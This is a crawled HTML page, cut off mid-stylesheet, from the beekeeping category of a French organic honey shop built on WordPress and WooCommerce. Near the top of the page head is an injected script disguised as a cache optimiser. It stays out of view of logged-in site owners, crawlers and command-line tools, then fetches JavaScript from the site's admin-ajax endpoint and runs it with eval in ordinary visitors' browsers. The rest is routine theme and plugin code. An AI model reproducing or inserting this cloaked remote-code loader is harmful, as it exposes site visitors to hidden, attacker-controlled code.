

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lesruchersdebaud.fr/category/apiculture/
body_size: 15074
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.lesruchersdebaud.fr/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Apiculture &#8211; Les Ruchers de Baud</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Les Ruchers de Baud &raquo; Flux" href="https://www.lesruchersdebaud.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Ruchers de Baud &raquo; Flux des commentaires" href="https://www.lesruchersdebaud.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Ruchers de Baud &raquo; Flux de la catégorie Apiculture" href="https://www.lesruchersdebaud.fr/category/apiculture/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.lesruchersdebaud.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.lesruchersdebaud.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://www.lesruchersdebaud.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://www.lesruchersdebaud.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://www.lesruchersdebaud.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ashe-pro-premium-css' href='http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/assets/css/responsive.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/assets/css/fontello.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/assets/css/slick.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/assets/css/perfect-scrollbar.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-woocommerce-css' href='http://www.lesruchersdebaud.fr/wp-content/themes/ashe-pro-premium/assets/css/woocommerce.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_Dancing_Script-css' href='http://fonts.googleapis.com/css?family=Dancing+Script%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_Open_Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe_enqueue_Playfair_Display-css' href='http://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='meks_instagram-widget-styles-css' href='http://www.lesruchersdebaud.fr/wp-content/plugins/meks-easy-instagram-widget/css/widget.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.lesruchersdebaud.fr\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.lesruchersdebaud.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.lesruchersdebaud.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lesruchersdebaud.fr/wp-json/wp/v2/categories/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lesruchersdebaud.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.4.2" />
<meta property="og:image" content="https://www.lesruchersdebaud.fr/wp-content/uploads/2019/05/logo-blanc.png"/><meta property="og:title" content="Les Ruchers de Baud"/><meta property="og:description" content="Un miel aux couleurs de l&#039;Ardèche ! Exploitation certifiée bio en apiculture et petits fruits et menée dans une démarche agro-écologique." /><meta property="og:url" content="http://www.lesruchersdebaud.fr/" /><meta property="og:type" content="website"><meta property="og:locale" content="fr_fr" /><meta property="og:site_name" content="Les Ruchers de Baud"/><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar,#top-menu .sub-menu {background-color: #ffffff;}#top-bar a {color: #020202;}#top-menu .sub-menu,#top-menu .sub-menu a {border-color: rgba(2,2,2, 0.05);}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #f8aa27;}.header-logo a,.site-description {color: #111111;}.entry-header {background-color: #ffffff;}#main-nav,#main-menu .sub-menu,#main-nav #s {background-color: #ffffff;}#main-nav a,#main-nav .svg-inline--fa,#main-nav #s,.instagram-title h2 {color: #020202;}.main-nav-sidebar span,.mobile-menu-btn span {background-color: #020202;}#main-nav {box-shadow: 0px 1px 5px rgba(2,2,2, 0.1);}#main-menu .sub-menu,#main-menu .sub-menu a {border-color: rgba(2,2,2, 0.05);}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(2,2,2, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(2,2,2, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(2,2,2, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(2,2,2, 0.7);}#main-nav a:hover,#main-nav .svg-inline--fa:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #f8aa27;}.main-nav-sidebar:hover span,.mobile-menu-btn:hover span {background-color: #f8aa27;}/* Background */.sidebar-alt,.main-content,.featured-slider-area,#featured-links,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}.page-content #featured-links h6,.instagram-title h2 {background-color: rgba(255,255,255, 0.85);}.ashe_promo_box_widget h6 {background-color: #ffffff;}.ashe_promo_box_widget .promo-box:after{border-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author,.page-content #featured-links h6,.ashe_promo_box_widget h6 {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #464646;}.sidebar-alt-close-btn span {background-color: #464646;}.page-content .post-title a:hover {color: rgba(70,70,70, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .meta-sep,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ashe-subscribe-text p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,#page-wrap .ashe-widget.widget_text a,#page-wrap .ashe-widget.ashe_author_widget a {color: #f8aa27;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #f8aa27;}.page-content a:hover {color: rgba(248,170,39, 0.8);}blockquote {border-color: #f8aa27;}.slide-caption {color: #ffffff;background: #f8aa27;}/* Selection */::-moz-selection {color: #ffffff;background: #f8aa27;}::selection {color: #ffffff;background: #f8aa27;}.page-content .wprm-rating-star svg polygon {stroke: #f8aa27;}.page-content .wprm-rating-star-full svg polygon,.page-content .wprm-comment-rating svg path,.page-content .comment-form-wprm-rating svg path{fill: #f8aa27;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .widget_pages li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.page-content .wprm-recipe-instruction {border-color: #e8e8e8;}.page-content .wprm-recipe {box-shadow: 0 0 3px 1px #e8e8e8;}hr {background-color: #e8e8e8;}.wprm-recipe-details-container,.wprm-recipe-notes-container p {background-color: rgba(232,232,232, 0.4);}/* Buttons */.widget_search .svg-fa-wrap,.widget_search #searchsubmit,.single-navigation i,.page-content input.submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .mc4wp-form-fields input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"],.page-content .wprm-recipe-print,.page-content .wprm-jump-to-recipe-shortcode,.page-content .wprm-print-recipe-shortcode {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content input.submit:hover,.ashe-boxed-style .page-content input.submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.ashe-boxed-style 